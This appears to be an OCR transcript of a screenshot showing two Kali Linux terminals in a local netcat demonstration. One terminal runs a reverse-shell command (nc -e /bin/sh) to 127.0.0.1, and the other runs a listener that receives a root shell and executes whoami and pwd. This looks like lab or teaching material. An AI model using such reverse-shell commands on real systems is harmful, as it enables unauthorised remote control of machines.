 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -e /bin/sh 127.0.0.1 1010
root@kali:~# nc -e /bin/sh 127.0.0.1 1010
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvvp 1010
listening on [any] 1010 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 38904
whoami
root
pwd
/root